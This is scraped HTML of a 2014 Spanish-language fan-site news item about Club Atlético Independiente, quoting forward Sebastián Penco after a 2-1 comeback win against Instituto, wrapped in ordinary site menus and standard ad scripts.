	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Futbol Profesional" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Penco: “Todavía no logramos nada”</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-44099" class="post-44099 post type-post status-publish format-standard has-post-thumbnail hentry category-futbol-profesional category-noticias tag-b-nacional-20132014 tag-club-atletico-independiente tag-instituto-de-cordoba tag-sebastian-penco" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Penco: “Todavía no logramos nada”</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/">Facundo Fagnano</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-01T19:25:34+00:00" >1 junio, 2014</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696c662e098fb" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2014%2F06%2F01%2Fpenco-todavia-no-logramos-nada%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Penco%3A+%E2%80%9CTodav%C3%ADa+no+logramos+nada%E2%80%9D&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2014%2F06%2F01%2Fpenco-todavia-no-logramos-nada%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg&description=Penco%3A+%E2%80%9CTodav%C3%ADa+no+logramos+nada%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Penco: “Todavía no logramos nada” %0A%0A https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696c662e098fb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg" data-caption=""><img width="590" height="315" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg 590w, https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai-300x160.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" alt="" title="penco-ins-cai"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696c662e09f26_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Sebastián Penco habló con la prensa luego del 2 a 1  y, aunque se mostró feliz por haber dado vuelta el resultado frente a Instituto, aclaró que hay que pensar  en la fecha que viene</strong>. Además, opinó que el mejor Independiente se vio en el segundo tiempo.</p>
<p><strong>“Lo más importante va a ser la semana que viene, todavía no logramos nada”</strong>, sentenció el autor del gol de la victoria en Alta Córdoba.  <strong>“Hay que trabajar para llegar de la mejor manera”</strong>, agregó en relación al partido del próximo fin de semana contra Patronato en el Libertadores de América.</p>
<p>Por otro lado, destacó que la mejor cara de Independiente se vio en el complemento:<strong> “Habíamos hecho un gran partido. En la primera parte no pudimos desarrollar bien nuestro juego. En el entretiempo el técnico nos pidió que ajustemos un par de cosas, lo hicimos y en el segundo lo pudimos dar vuelta”</strong>. Luego, añadió: <strong>“Se sufre mucho. No merecimos ir perdiendo, nos complicó un poco”</strong>.</p>
<p><strong>“Fue un desahogo. No me había quedado una sola limpia, la única que tuve la pude empujar”</strong>, admitió sobre la jugada del segundo gol. Para concluir, entendió que el resultado de Huracán no tiene que afectar en lo más mínimo para el próximo partido: <strong>“Sólo dependemos de nosotros, falta jugar una final más”</strong>.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696c662e0a153_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/b-nacional-20132014/">B Nacional 2013/2014</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/instituto-de-cordoba/">Instituto de Córdoba</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/sebastian-penco/">Sebastián Penco</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2014/06/01/rodriguez-se-vio-un-equipo-con-actitud-y-huevos/">D. Rodríguez: “Se vio un equipo con actitud y huevos”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2014/06/01/montenegro-lo-unico-que-podemos-ofrecer-es-el-ascenso/">Montenegro: “Lo único que podemos ofrecer es el ascenso”</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/Facundo-Fagnano_avatar-96x96.jpeg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/Facundo-Fagnano_avatar.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/facundo-fagnano/">Facundo Fagnano</a></span></div><div class="td-author-description">Periodista Deportivo. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Podés seguirme en <a href="https://twitter.com/FacuFagnano">@FacuFagnano</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Facundo Fagnano"></span><meta itemprop="datePublished" content="2014-06-01T19:25:34+00:00"><meta itemprop="dateModified" content="2014-06-01T21:20:54-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Penco: “Todavía no logramos nada”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg"><meta itemprop="width" content="590"><meta itemprop="height" content="315"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696c662e0b6a7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696c662e0b6a7" ><script>var block_td_uid_4_696c662e0b6a7 = new tdBlock();
block_td_uid_4_696c662e0b6a7.id = "td_uid_4_696c662e0b6a7";
block_td_uid_4_696c662e0b6a7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696c662e0b6a7_rand","td_column_number":3,"live_filter_cur_post_id":44099,"live_filter_cur_post_author":"16","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696c662e0b6a7_rand","tdc_css_class_style":"td_uid_4_696c662e0b6a7_rand_style"}';
block_td_uid_4_696c662e0b6a7.td_column_number = "3";
block_td_uid_4_696c662e0b6a7.block_type = "td_block_related_posts";
block_td_uid_4_696c662e0b6a7.post_count = "3";
